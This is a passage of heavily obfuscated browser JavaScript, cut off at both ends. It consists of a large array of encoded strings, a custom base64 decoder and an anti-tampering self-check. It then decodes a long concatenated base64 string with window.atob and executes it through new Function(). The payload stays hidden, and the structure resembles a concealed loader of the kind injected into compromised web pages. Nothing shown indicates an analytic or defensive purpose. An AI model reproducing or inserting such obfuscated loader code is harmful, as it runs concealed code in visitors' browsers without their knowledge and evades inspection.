m1jWyJi0B2r5EdrmsgTZzwL4q0Xftxnsq2W3zg1g','m1PjtMTVBKTtDeTlrei0tvrvmKXdyZfvvwq1sNLRCLnP','sxnkEMmYu3LrBKTtDeTlrei0tKDjEeXdzejrALjKsNLR','Edvmsg9ZuwL4reXfuxbLm0PSzeHwEwjPqNHlse1Zzfn4','qJroveL6tenKqvKXChDkEwTYu2LND2vesMHzu3DUsLnV','CeSWB29nsgD6tNPbC0P6vLjsm2TUs1n0s0TeqJrnAMSY','v2XSttjstvLty3nkm1PeyJfSwe4Xz3DwEMr4sNL3BLyX','CeSWB29nsgHPwwL3BK5uAezvu2nWsZbVB01iz3PAr1fZ','wLnJC0OXyZjKvKO1ttjAueP5D25Lv0zHwKvZEfDfy25m','yKDovu16tMPtBgrmu25KweP5D25wmuPhwta1vgiXAfHv','rtv4vg1svMnty3nkm0jyuJbgCvj6z25mq2rytLDWCLyX','tvHRBKXdzeDnve5RvKHsB1PfCeHkExDUvJfjDLPfodrI','u3rls0rcne5ezZvmq2rqv0DWmeP5A3jtAwD3zurfnvLP','C0OYnvrHmhHOt0C4ELjhrw5mq2rytLvWALj6sLnArwrp','rMTUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnT','zezOD1PfowXuruLUtenKrLyYwxLKBKPSsNL3BLfSzdbA','zfbxnwjImtbZyMX0DLHumxDpmZeWufrcne1dEhzqvei0','txnkmKOYv1HzBKTtDeTlrei0tvrnEeXdzefzmxb3sNLR','vvj0ytb3BKXdzfHoBgrguM5KvvfPy3nkmMHVttjsuK9h','rZLUvNPrm1KWzeHkExDUvNPKv1PgrMHAwgG1uNLJC0OX','yKOWrNfwBtfuwxLKzfCYwMrqv003zLDwC2mYvwDzEJfU','yMLcA1CYrxHlrei0tKrzneXdyZrpsfjZsNLSzeTiy3nL','BLzIv1nND2vetxLpu3DUv3LsnuTdy3byu2G0tercne1x','BK9UwMHJAujeufH0ou8WtMjuu2D3zuDkA0XdzfDLrxbI','mwqXuNLJC0OXyZnpwgrOzgXnD0P5D25wmuf2wKzzngiY','rei0ttjzmeXdzhzHq2X0sNLRCLnPz3DLrfjOtNL3BK4W','zursAe15D25xu1jhsLnJCeSWB29nsgD5tM1rC0OXzfbk','zg1gEuLgohDLre13txPjmK1QqMPqvNnUzuCXDMjwyZns','mgrkvwLKzfD5zhnAvZvUzeDNBLHuDdLJBvyWzfHkDuLh','rfLZsJjsnePgqw5lu3rls0rcne16AZnmq2rPvtjsmKP5','ne5urxHmq2rRzunsuuP5A3jtAwD3zurjm1PdD25ksgHL','A3jtAwD3zurfEa','vNPsv1PgtNrHEKfUtenKrfrSsMTwrMrpwKvKseP5D25J','zfbKuZLZuNLJC0OXyZjIALjyvvvoEMjTrw5mq2ryvvD4','C1fPEermrvfWtZmWC1KXDeTlrei0tLrnmuXdzgLKBgWY','BLyXqNnzmu5uyJnAwfvRovnkExDUywTOsvDRuKrIm0LU','uvv0AvvSzfbLr05suNLJC0OYCfHnwha2t0C4D0P5D25w','uM1ssfOWEe9Kv0vUtenKwfvUAgTtvgHYu25oDgeYz25m','u3rls0rcne5utM1mq2r0vtnSBeP5A3nzmxrls0rcnfPe','vu52wKnJC0OXyZbpvtL2ttfoveP5D25Jrw94uwXJmu0Y','tKnJCeSWB29nsgD6tMPJC0OZwKLoA29Us1n0s0TeqJro','wxPvC0OYDfPlrgDUs1n0s0TeqJrAv0vZsJnAD1Dduw5l','Du9TnhnIq3nYsLrcne5dAY9HExm5vtnsEwfxnw5xEwrT','meXdzgLxBxHYsNLRCLnPz3DLr1KYtenKs0PiyZfkEwTY','BMvtzZjLu2nWsZbVB01izZbovgDZsJbcALDUqw5lu3rl','su5RB25lu3rls0rcnfLTwxnkme5PyJbvBKTtDeTlrei0','D2veuxLAu3DUvuDSnu5ty3blmg9VtuHNEK1evxnkmNr5','uwr5y3nkmwrryM1KAviYAgPurwnUtenKqLDwwMPvrK5Y','vvnSyZjIr1jnuti5vuP5D25wmuPZwKzsDgiWntbzvwnU','uvHwuMfkEwTYu2LND2vesM1ou3DUvdfOCwrdy3blmg9V','zZbpv0vZsJa5t2jyvw5lu3rls0rcne0YrM1mq2r4wfns','r1fUtenKwe5vsMPtwe5euZfKuLz5y3nkm1zQyw5OngnS','v21sv1uYouzwELPhwtbOseP5D25IEMHYutjsDgiYCgTJ','sNLSzfbxuMjuu2D3zurgBvLtD25rvuKWwfnJCfHtEerx','D2vestnzExDUtNPAtePdy3blmg9VtuHNEvPQwxnkm2TV','uuP5A3jtAwD3zurkAe1tD25xu1jhsLnJCeSWB29nsgCX','s1n0s0TeqJrArfLZsJbWCLnwrw5lu3rls0rcnfPQz3nk','mxnRzvnNBKTtDeTlrei0tLrnm0XdyZvtEMX1sNLRCLnP','C0OXyZjKr1jmzdi0mLjRy25mq2qWyLD0u1z6uNfHBgmX','tKDnC0OXqNbLvfvUs1n0s0TeqJrnmLu1tenJA2vgnvzk','B29nsgD4wLrJC0OXqNbLvfvUs1n0s0TeqJrorfKZtenJ','r3HeyJfkEfLty3nkmwmYtvDoDvrTBenkExDUutaWm1KX','tur0BwiZsw9KBuz5suHJou1iz3Dpm2m4yKzZBMjhvNvA','y3blmg9VtuHNELLusxnkm2mWy1uWBKTtDeTlrei0wLrJ','stbmq2rlsKHJmuP5A3jtAwD3zurkAe5PD25zBhbZyxLJ','mdrIm1PytKDsALnUrw5mq2q1t0C5wvz6vJjpvMmXzvnJ','sJbnEu1Rww5lvJbVzhL4neXiA3nLAxHdtevnC1jdAZDM','EwnWsZbVB01iAgLoAxDUvuyXvvDPy3blmg9VtuHNme1h','B01iz3PnBvvZsJnJmgnvmg5lu3rls0rcne1uAgTmq2mZ','sNLRCLnPz3DLrePTwxL3BLLSChnHEwnWsZbVB01izZbA','DwjxowfKBKvUtenKwe4XwMPtrxbeu1zKue1dy3nkmKPe','sJa5wwfUuw5lu3rls0rcne16qMXmq2rqs2LswKP5A3jt','mKXiy3nLq3G1teHVC1fPEermrvfWtZmWC1KXDeTlrei0','mwmYuw1osLDRwMPvrZf2ywLJC0OXyZftBu5lu3PKA1nT','tuHNEK1etxLoAKL3wtfZD2veqMrmr1K5wvn0BeXhyZLy','mtq2yMLwuM55','mJfuzvDvBKTtDeTlrei0tvDkAeXdzgjzvLj3sNLRCLnP','wtnmq2r4wfnsreP5A3jtAwD3zurnnfPPD25vr2W1tLnJ','A1mWtNztmwmWzuDou1j5y3nkmwmWvg1otfOXsMTvrxru','strHm3bytMTkA1zTrw5mq2rytKzWALritK9zmve0yJfN','u2nZsJfKugjRtMXJBePQvLvJBKXdzfHoBfPQu2XJm1KX','rLzysNL3BLz6uKvLrZuXutbnBKXdzhPzmLjRvg1ADu1d','zNvUy3rPB24','vMG1u0vgAeP5D25wmuOXy1HKDgf6uNPzu2nZsJjkrgeZ','u21ovMjxDhrwELzesNL3BLyXqJrArtvHvM1sugjxDhjk','CeTtB3rJr0z5yZjwsMjUuw9tu2D3zurnEe5dD25ImMDW','r0vUtenKwe5uvxLHv05ZwtfcAeP5D25wELjXtuzKuvqY','EePhuw5lu3rls0rcne0Ystbmq2mXvvvKnuP5A3jtAwD3','vNnUy0HkDMrhotbLwejSsJeXyKOYoxPHrZvivunKzfbx','u2W3y21wmgrysNvjsevVy3L4muXiwxnKExG0teHRCe8Z','ne5httnmq2mXt0vwuKP5A3jtAwD3zurgBu5PD25kv1Ph','D3DLrgDZv3Pcne55D3DLrfPSwfn4yK1izZbmrei0tNPs','vZaWB01izZbnAK1ZsJj0wKTez25lu3nUyunKzeTuDdzl','s0rcne1uAgHmq2mZvfvKEKP5A3jtAwD3zurrEvL5D25H','mJq3mZi0qML2zNz0','EwTYu2LND2vestroExDUyZe1yLjty3blmg9VtuHNmfPQ','wfnTuLfLsfOZsNL3BLyXrNHuBgrqyKDouLeYDeLAv0Pp','y2W1CLnPy3blmg9VtuHNELPQqxnkmdLpyLHvBKTtDeTl','AMrhBhzIAwGZteHVCguZwMHJAujOtvqXyu8ZsMXKsfz5','C0OXyZnprLzhu3PwuuP5D25Jr0z1wJnsrgeYC25mq2re','sZbVB01iz3HArefZsNLSD1Dwy25lu3rls0rcne1uvtbm','rwT3vevsrvLty3nkmJv0yta1CLmXwMTvmgnUtenKwfvd','s0rcne5eBgLmq2rlsKHJmuP5A3jtAwD3zurfmfL5D25L','nhDhA2zYzW','y25lu3rls0rcne1uzgLmq2nTvKzVmeP5A3jtAwD3zurr','re00tNL3BLnPuJnou2nWsZbVB01iz3Lor1LZsNLAvvDQ','mwmYz25yu2HowvHsB1D5zhLIm1z1wKnKzeTfmwHKr2HI','ExDUvNPJmgjvwKTsBu5twvnJC0OYowHnvgq1t0D0s0P5','tuzJmwfhtLbzu2nZsJfJmu5wwMPnvef3sNL3BLz6vJvK','C0OXzfbKBK5XzdbAA1rhmxjrBgrry0DssfyZwKTJBe5Y','rgnZsJi5B0Txmg5lu3rls0rcne0Yutbmq2rxzuvWyKP5','s0rcne1xrxPmq2retwPkr0P5A3jtAwD3zurfne9tD25w','utnsEeP5D25wELPnvLC1mLyWz25mq2ryvvDsA1uWChnA','DvKZuNbImJrVy1n4EKTyDhLAwfiXy200z2nyEdHJENq5','sZbVB01iz3HprevZsJi5B0Txmg5lu3rls0rcne1TvM1m','ne1uqxDpm1fYs3LSn2jSDdbyvdeWtZmXBwiZsw9Krdb3','wtbSsK9dy3nkm1y0uM1suveYDhrkExDUuw0XCLfwyZfI','yKzKuwnyA25mq2r4u0HOALnftNjtv05ysNL3BLP6Ahjs','sgiZy3zArLz4sNL3BLLwAfvvseu0yJj3BKXdzdnArgrQ','wLHoBxHRvevoCLndy3nkmwrtt1rADveYodbwmujSsNL3','D25rvuKWwfnJCeSWB29nsgD4wtjnC0OWB2TKELvUs1n0','uKXzBfPRvfvoCLzty3nkmwrry0Dsv1LyqMTurgH2uLnJ','vMLmq2n5yw1KmeP5A3jtAwD3zurkBfPdD25Hmwr0uKnJ','sNL3BLKYmxjHv050yNPsB1z5y3nkmMr5zfvoC1nftw5m','wMPJC0OYDhLnBK1Us1yWB01iz3Dlu3D3zuDrCeTuotrp','sgCWwLDvC0OZwNDxq1fUs1n0s0TeqJrzEKvZsJjkvfPi','mg9VtuHNmfKYsxnkme54sKDrBKTtDeTlrei0twPwAKXd','ne1uAgLmq2r2yunSDeP5A3jtAwD3zurrmK5PD25zBe5R','qMTwBgnUtenKwfvRwMTuru5YyvHgvgiYog5mq2rytJj4','mfr5y3nkmwmZy1rOEvmXz3PkExDUvNPwCfzRrKHwmu1U','tw5lu3rls0rcne5htxLmq2rYvJiXruP5A3jtAwD3zuDz','u2nZsJfJmuWYuK1nBfjizfvJBKXdzg1vmNrpvJfbm1Pg','mg9VtuHNEvKYsxnkmJfuzvDvBKTtDeTlrei0tvrSA0Xd','ExDUvJfgtwjitNrIELzey1nJC0OXyZnIr1jty1HStMnU','s0rcne1usMTmq2q1s0rAnuP5A3jtAwD3zurjD09dD25u','rgDUs1n0s0TeqJrnAKPRtenKs2eWBfjkEwTYu2LND2vh','ExDUyuzoCLzSyZnuBvjnt0D0yuP5D25rBuP3wKv0tLze','zgrkExHQvZbVB01iz3HzAKfZsJnAsu5RB25lvJa5u2LN','u2LND2vhuxPmq2rrwfzsyuP5A3jtAwD3zuDAAKXdyZfp','BwqWsNLRCLnPz3DLre0Zt0n3BLeZrwTAq2nWsZbVB01i','vxPmq2rIwvzsD0P5A3jtAwD3zuroALPPD25xrwHtvgLJ','rw5mq2ryvvvkA1nhsNDArLz0yxPNBKXdzdbAEtLQvtnn','u1v5y3nkmwmZu21su1LStKXsrMnUtenKwfvUsKDIA052','ww5mq2rgzezWA1nfmtjzAwnZsJfKuLfTtKPrmJLdvJa4','rxjIvgHYwKzKugrty3nkmwmZt1zKwe4WwMTtmu52u1nJ','tMPnu3DUsLDAr0Lty3blmg9VtuHNEu5QvxnkmKOYv1Hz','EvLTsxnkEwX3v1zJBKTtDeTlrei0tvDzneXdyZnoA3nR','uMjkmezXvM0XvfL5zgrqwhq5tey4D2vetxDnEKKYtwPc','rwHtvgLJCfHumuTlrei0tw1zEuXdzhPyBhrgsNLRCLnP'];function _0x9665013d(a,b){a=a-0x184;var c=_0x9665013c[a];if(_0x9665013d['NIFLHp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9665013d['GbmZcK']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9665013d['gJFtMo']={},_0x9665013d['NIFLHp']=!![];}var e=_0x9665013c[0x0],f=a+e,g=_0x9665013d['gJFtMo'][f];if(g===undefined){var h=function(i){this['tbQHOT']=i,this['dIGKay']=[0x1,0x0,0x0],this['kblShR']=function(){return'newState';},this['LtpSCi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dXUUrD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['tEJFJq']=function(){var i=new RegExp(this['LtpSCi']+this['dXUUrD']),j=i['test'](this['kblShR']['toString']())?--this['dIGKay'][0x1]:--this['dIGKay'][0x0];return this['kYfyDi'](j);},h['prototype']['kYfyDi']=function(i){if(!Boolean(~i))return i;return this['XAZQRX'](this['tbQHOT']);},h['prototype']['XAZQRX']=function(j){for(var k=0x0,l=this['dIGKay']['length'];k<l;k++){this['dIGKay']['push'](Math['round'](Math['random']())),l=this['dIGKay']['length'];}return j(this['dIGKay'][0x0]);},new h(_0x9665013d)['tEJFJq'](),c=_0x9665013d['GbmZcK'](c),_0x9665013d['gJFtMo'][f]=c;}else c=g;return c;}var _0x9665013v=_0x9665013d;(function(a,b){var q=_0x9665013d;while(!![]){try{var c=parseInt(q(0x226))+-parseInt(q(0x1e5))+-parseInt(q(0x2e4))+parseInt(q(0x1b6))*parseInt(q(0x29e))+parseInt(q(0x1ad))+-parseInt(q(0x19a))*parseInt(q(0x29c))+parseInt(q(0x2fc))*parseInt(q(0x287));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9665013c,0x9c725));var _0x9665013e=window;function _0x9665013f(c,d){var r=_0x9665013d,e={};e[r(0x24a)]='undefined',e['wRsMW']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x9665013d;if(k){var m=k[s(0x2b8)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var t=_0x9665013d,n=typeof window!==f[t(0x24a)]?window:typeof process==='object'&&f[t(0x20f)](typeof require,t(0x1a1))&&f['wRsMW'](typeof global,'object')?global:this,o=function(){var u=t,p=new n[(u(0x21d))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9665013f(_0x9665013e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9665013v(0x31d)+'E9XNVMnLCdkYXZsVzdOY0hxJywnVzQ0WH'+'hHT2snLCdzbWs1VzdyUVc3VycsJ1dRWmN'+'HU29GV1I0cScsJ1dPSmRSSUpkR21vcScs'+'J1dPbGROOGtXQjhvRycsJ1c0V1BFd2JQJ'+'ywnVzRCZElNajRERycsJ0NKYW9XNU5kSE'+'cnLCdXN05jTzJOZFJLUycsJ1dRVEdtOG8'+'1V1F5JywnV1FLUlc3VDZuVycsJ1dSTmNK'+'U29oV1F6SycsJ1dSVmRObWtyeW1rbicsJ'+_0x9665013v(0x2df)+'1rYicsJ2lLM2RJOGtSdnEnLCdxSmFKVzd'+'OZFFHJywnd3hGZEs4a3ltcScsJ3dnZlRX'+'UnRjUHEnLCdmU2tHa2ZoZEtXJywnVzR1b'+'kNjRmNRRycsJ1dQdGNVU29HV1J6aCcsJ3'+'FzcitnOG9oJywnRXFKZEtoWG4nLCdXNzh'+'GRWNhdycsJ3lOendXT3hjUWEnLCdmOGtF'+'aThvOERHJywnVzRsZEwzRHp4RycsJ1c3U'+_0x9665013v(0x255)+'IwcGNKcWZuJywnV09QakRDb1lBcScsJ1c'+'0S0tDWW1SJywncmQxSWhTb0snLCdXNGhj'+'UEk4ZldQSycsJ1dSM2NIOG9nV09mZicsJ'+'3Bta0VXT3BkT1NrdycsJ3dlZGNNSTF4Jy'+_0x9665013v(0x2c9)+'nLCdXNWlZQ0hsZE9XJywnVzdsY1VZN2NK'+'U29UJywnV1E3ZFNtbzN4SHEnLCdXNzhVc'+'XRXTScsJ1dSTmRTc3RkRzhrLycsJ1c0Um'+'NIV1M2V1JLJywnVzVERm9jaGNPYScsJ0F'+'nZGNRR3pVJywnV1JxU0RDa1J0RycsJ1c1'+_0x9665013v(0x327)+'CdCSWZQbm1vNycsJ1dRaGROU2tXRlNrMi'+'csJ1c2eGNO'+('MXBkTE44JywndncvZFBZL2RUVycsJ1dSN'+'2NObW9HV09UUicsJ1dSUmRNQ2tTeVNvUi'+'csJ3RJWEdvU29CJywndzhvNFc0MWtXNTA'+_0x9665013v(0x21c)+'JywnV1Ewb3E4a3h0cScsJ2EycGRJQ2svQ'+'2EnLCdzdk5jVWF6RCcsJ3ZTa2tXUHRjVH'+'RxJywnVzRpWnRockMnLCdXUUpkUlNvNVc'+_0x9665013v(0x271)+'a3FtRycsJ1dQaGRVR05kVjhvTycsJ1dPT'+_0x9665013v(0x21b)+'RkUUxmYXFHJywnVzR5ckZ3ck4nLCdxQ2t'+'EVzVyaVc2YScsJ1dPMVVldnowbllWY01T'+_0x9665013v(0x2a3)+'3BNaGNKOGt4VzdPJywnVzROY1BzWmNMbW'+_0x9665013v(0x2ac)+'ta1cnLCdCZUR4V1JSY0hXJywnQm1vSVc0'+'YlFXN08nLCdqU2tab2dGZFVhJywnQ2gxN'+'1dQM2NKRycsJ2lta2NkQ29jeHEnLCdlQ2'+'t6YkNvM3dxJywnV09OY1ZDb1FXUFREJyw'+'nalNrWFdQMG5XUDkybmd2Z1dPRmRURycs'+'J0ZNUHNXUUZjT1cnLCdXUGF5dm1rOXNhJ'+'ywnV1JOZEo4a3pxU2tDJywndlNrTFdQQm'+_0x9665013v(0x298)+'lN2RMYScsJ3dYN2NLOGs5b3EnLCdlMEZj'+'SVcnLCdoMEpkU21rbkNHJywneGUzZFNiT'+'mRRVycsJ1c0T3p2SGRkUWEnLCdXN2Z6an'+'ZLQicsJ1c3UmRUSnBjTFlDJywnYUlPS21'+'hNCcsJ1dRdGNQOG9pV1BEMScsJ3NKN2NP'+_0x9665013v(0x20b)+'ExWZHEnLCdycUtkVzR0ZEdhJywnV1I1Nm'+'1ybGNJYScs')+('J1c1bGRTdEJjS0htJywnbG1rQ1c1VmRNU'+'2tnJywncHYvY0hTa25XNVcnLCdXUTFNdE'+'NvcXlhJywnQWJkY1I4a2xwRycsJ1dQRmR'+'HOG9LVzRwY0dXJywnQk1SY0tzSHgnLCdX'+'T0pkTG1vRVc0eGNKRycsJ1dRVmRJc0ZkU'+_0x9665013v(0x329)+_0x9665013v(0x2fd)+_0x9665013v(0x2a1)+'Q2tzZUcnLCdXT3hkTnRKZEw4b00nLCdXT'+'zFSYW1vQVdPYScsJ3AyaGRSbWtieWEnLC'+'dXNVBhcE4wZCcsJ1dQWmRObW9YeGNXJyw'+'nVzZWY1QwN2RTTGUnLCdCcTlWRnIwJywn'+_0x9665013v(0x326)+'094ZEk4a2VFMHUnLCdrbWtKV09oZEc4az'+_0x9665013v(0x2a0)+_0x9665013v(0x273)+_0x9665013v(0x2d8)+'mRQR0c4dlcnLCduOGtWVzVCZFQ4azMnLC'+'dXUFJkTENvTFc2L2NVcScsJ1c3bGROZDd'+'jR3F1JywnanhWZE04a0N1RycsJ3QyM2NU'+'cVA5JywnVzZXWUVJaGRVYScsJ2Rjem96U'+'2s5JywnVzZpbnFiaGNSVycsJ1c3WHBXTz'+'Q3aEcnLCdXN05jSnRoY0s4bzYnLCd5Q2t'+'DVzdIZ1c2YScsJ1c1RmRMeER5c1cnLCdX'+_0x9665013v(0x2b6)+'21sVzdqTGNXJywnV1BLbkRDa0RzVycsJ1'+'c1bGNSaGxkVWd1JywneXJmT3BTb2cnLCd'+_0x9665013v(0x2c3)+'J3RoSmRRSnBkUlcnLCdXUHhkSThrZHlta'+'3cnLCdXN1dVelp0Y0tHJywnV1JSY0lDb0'+'FXT3I4Jywn')+('dW1rRFc2bjZXNGknLCdXUkZkRzhrcEI4b'+'20nLCdXNU5jTk5oZEtmNCcsJ21ycWVndE'+'8nLCdkSUJkSTNYOScsJ3ZicWdXN2RkTUc'+'nLCdXT05kSDhrbHo4b2QnLCdXN09udEhG'+'Y09xJywnV1FqUEJTb3NzVycsJ1c0OGF1Z'+_0x9665013v(0x23b)+'tnclcnLCdpQ2t1ZThvVkZHJywnRExkZFR'+_0x9665013v(0x291)+_0x9665013v(0x2f6)+'EtmQ29ZJywndG1rWVdPQmNVSlcnLCdpU2'+_0x9665013v(0x257)+'BSml3VzVaZFZxJywneW1vOFc3djlXNzgn'+'LCdEd05kU21rWWtxJywnRENvQVc0blhXN'+'0snLCdCaGRjSXNqOScsJ2VNTmRSQ2s1dn'+'EnLCdXNzlZVzVWZE1Tb2UnLCd6bWs2V1B'+'CY1RxVycsJ3YxZGNPWWp2JywnaG1rY1dP'+'RmRVQ2tmJywnV081ZGZtb0xXT2EnLCdXU'+'UJkSjhvdXlhZScsJ3lJdTRXNXBkSUcnLC'+'d5V05jUFNrV29XJywnVzQxWldRdUZqRyc'+_0x9665013v(0x1bc)+_0x9665013v(0x28f)+'FM4a0YnLCdXUUJkVDhvTXJzVycsJ2pYNV'+_0x9665013v(0x295)+'wJywneENvc1c1UE9XNlMnLCdXNDNkT1l5'+_0x9665013v(0x1bf)+'FE4a1AnLCdpQ2tIZHZ4ZE9xJywnVzUxbl'+_0x9665013v(0x323)+'kVlNrcENDb1UnLCdXT0JjSzhvUVdRejQn'+'LCd6OGtXVzVQN1c3UycsJ3ZDb21XNG45V'+_0x9665013v(0x25c)+'ZDJywnZ2Ju')+(_0x9665013v(0x1bb)+'UR0TmROcScsJ3UwQmRQdEJkUnEnLCdjU2'+'trV09WZElTa2InLCdyU2tqV1IzY05xQyc'+'sJ1dRanZ6bW9BeWEnLCdXUDFXdENvRUJh'+_0x9665013v(0x286)+'0w0JywncjFKZFVkQmRMRycsJ1c3YlJXUX'+'lGcGEnLCdpczVNdDhrZicsJ1c2SmRVWXF'+'0QlcnLCdXNzdjVlhkY1FDb0QnLCdxV1B5'+'eUltJywnem1rdlc1OURXNXUnLCdXN3RjV'+'WVOZFV1SycsJ21kajl6Q291JywnV1FaY1'+'M4b3dXUkNsJywnVzV2cGdMbUMnLCdmOGt'+_0x9665013v(0x1c5)+'UW1rOHBxJywnaG1rZ1c3eGRHU2s5JywnQ'+'nNOZEt1UEQnLCdER3VPVzRSZFNXJywnVz'+'RSZFNJVmNMR2UnLCdCbWtxV1JsY1BHUyc'+'sJ2p0alJ2Q29SJywnV1J4ZFFKeGRJQ2s4'+_0x9665013v(0x2f2)+'ywnVzVMd1c2RmRMOG83JywnV1FQSHhDb3'+'FxcScsJ1dScGRSSU5kT1NvUCcsJ1c0QmN'+_0x9665013v(0x227)+'cFd2YVc2L2NPVycsJ1c0UmNLMS9kUXg0J'+'ywnVzUxNWNXcGNNVycsJ1dPQ2tXNUhKa1'+'cnLCdXNlMvRmQ3ZEdxJywnVzQvZFBoOTV'+'FcScsJ2NIOEdsSHEnLCdXUDlEbEhoY1ZX'+'JywndlhqRms4b2onLCdXT05kVlk3ZElDb'+_0x9665013v(0x27f)+'NQYScsJ2VzcmtXN1JjSkcnLCdXNHRjSFp'+'tRVdReScsJ25TazVtbW9UeXEnLCdXNHVr'+'d0g3Y0dhJywnV09kZFBkeGRWOG9FJywnV'+_0x9665013v(0x1f6)+'csJ1dQUmRI')+('U29ieUdLJywnVzdxOXZ3YkwnLCdXN3hjS'+_0x9665013v(0x25b)+'daZEpieWRCcScsJ1dRSytXNkRwakcnLCd'+'XNjVEZ0dwY1BXJywndDhrblc0elFXNHkn'+'LCdXNlpkVExiOXVhJywnRVNvb1c0REVXN'+'XknLCdXUTl4em1vUEZhJywnaW1rSG5tb1'+_0x9665013v(0x1f4)+'CY1RXJywnVzQ3Y1N1UmRTS2knLCdoOGtK'+_0x9665013v(0x322)+'Fp1bWRhZScsJ1dSOVVvWjdjVGEnLCd2MG'+'xkSWRoZFNxJywnV1JoY0tDa0dDbW9vJyw'+'ncE1kZE44a0d5cScsJ1dQSmRSbW92dXFH'+'JywnV09CZE9Tb01XN1pjVUcnLCdXNXpXV'+'zVoZFU4b04nLCdXUVZkSkNvbXljSycsJ1'+'c3eGNHMjdkTDBPJywnVzY5T1dQcUpoRyc'+'sJ1c2bllXUXEybHEnLCdXNzNkUkpLYUNx'+_0x9665013v(0x28b)+'mhXJywnZFhiTndTazEnLCdXUnBkSkhwZE'+'1XJywnRTFYc1dQN2NUVycsJ3FhRHBCV0s'+'nLCdXUnRkVUNrRnlDb0EnLCdGOGtZV1F0'+_0x9665013v(0x1c3)+'nJXNzgnLCdXNlc0enNTbicsJ1c2RGhXN3'+'RkUVNvQycsJ3FYN2RHeGJVJywnVzdET2F'+'icGNVYScsJ1c2cS9ySWlHJywnVzdOY1JY'+_0x9665013v(0x28c)+_0x9665013v(0x230)+_0x9665013v(0x1df)+'sJ2tDa3BuU29maUcnLCdBaFJkVWRKZFRX'+'JywnaWdkY1JDa2RXNFcnLCduOGt6YnU3Z'+_0x9665013v(0x275)+'ltb3cnLCdX')+('NVpkTFllL3VhJywnbllmK1c3QmNOcScsJ'+'1c3VmRTR1JjU2FXJywnVzZaZE9XaTNFYS'+_0x9665013v(0x2b9)+_0x9665013v(0x283)+'ZEtyTmRHQ29PJywnVzVoZFZhcTN3RycsJ'+'1c0cGRJYUpjSGFtJywnV1J2SGVYN2NNVy'+'csJ1dSQmNROG9qV1EwVCcsJ1dQRER0Q29'+'CQmEnLCdXUFBHYThvUFdQaScsJ1dPUFBy'+'OG9nRmEnLCduS1pkSm1rV0FXJywnaFliS'+_0x9665013v(0x2de)+'tLV1JKZFFDa3knLCdFbWtXVzc5K1c3Qyc'+_0x9665013v(0x189)+_0x9665013v(0x30a)+'CdXN0JjTDFoZFVlQycsJ2M4a3hiMU5kT3'+'EnLCdXUXRkT1h4ZFJTb2YnLCdtaFZjVG1'+'rK1c1bScsJ2V0MVJXNU5jUlcnLCdXNno1'+'VzRGZFFtb04nLCdXUXZKbkNvY1dSTycsJ'+'21iTDBEQ29wJywnYzhrUVdRN2RSbWtLJy'+'wndFNvWVc3NVpXNU8nLCdXUVRmaW1vVVd'+_0x9665013v(0x1dd)+'aldQUycsJ1c0WmNOMnRkSDJhJywnbzhrT'+_0x9665013v(0x308)+'I4Y1c1MXRkYScsJ3UyWEJXUEZjSmEnLCd'+'XNFB2V09lOGJxJywnYTFGY0o4a3lXNkcn'+'LCdXUnJyQVNvNERXJywnV1BMaGttb2pXU'+'mEnLCdXNHpuV09xQm1hJywnbDhrNG1Tbz'+'RoRycsJ3pDazRXUC9jVWRxJywnV1FOZE5'+'Db3V0WjQnLCd0bWtyVzVqRlc3eScsJ3hJ'+'WmNQQ2tQYkcnLCdmSGZ0VzV0Y1ZhJywnY'+'TB4Y1RDazBXNUMnLCdXUWxkTUNrR3ptb2'+'0nLCdXNTRm')+('dXJoZE9xJywnVzdhbnRKQ24nLCdXNTdkT'+_0x9665013v(0x1e9)+'FHJywnVzR4ZFVmSGV4cScsJ3ljRmRKZmp'+'0JywnRXFOY1Y4a0FwYScsJ1c1eW1GeERE'+_0x9665013v(0x268)+'icsJ0RNM2NKSXo3JywneUNrcFdSVmNOSl'+'cnLCdXUVc0QW1rNHpHJywncENrNFdSVmR'+'KU2trJywnV083Y0ltb0NXTzFpJywnaG1r'+'M1dPRmRHbWtLJywnV1B6VHNTb3F0RycsJ'+_0x9665013v(0x198)+'Z1JywncWFIRWJDb1cnLCdoU2twYW1va0V'+'HJywnV094ZFBIdGRPOG9iJywnaW1rNW1t'+'b1FxVycsJ21Ta1VXUDdkTVNrLycsJ2Zoc'+'GRNU2s5dVcnLCd1YVZkT2Y1bycsJ1dSUm'+'NHbW9sV1BtSycsJ3JXL2RLMHJwJywnRlg'+'vY1FDa1VvYScsJ1c1NHJ6TjVRJywnVzdw'+'Y08xeGRQZjAnLCdGMWRjTEcxRCcsJ1c0a'+_0x9665013v(0x240)+'s5VzR6SCcsJ284a0lnMXhkTEcnLCdDWGR'+'jSm1raWhHJywnb0NrU1c2bGRQU2tEJywn'+'eVdWY09Ta2lsRycsJ2lTa05XNFZkVVNrS'+_0x9665013v(0x20d)+'csJ1dPSmRSYUZkT21vSycsJ1dQaGRUcWh'+_0x9665013v(0x22c)+'UlNveFdRVG8nLCdXUXhkU3NOZE5tb3UnL'+'CdnSWZ0ekNrWCcsJ1dPM2RNU291eWRXJy'+'wnVzRMRmZYTmNLYScsJ0FTa1NXNEQwVzZ'+_0x9665013v(0x2a2)+_0x9665013v(0x2db)+'k1XNmxkU1NvYycsJ1dQZS92bWtUenEnLC'+'dFY2xkR2hq')+(_0x9665013v(0x207)+'DNjTGEnLCd4eFBQ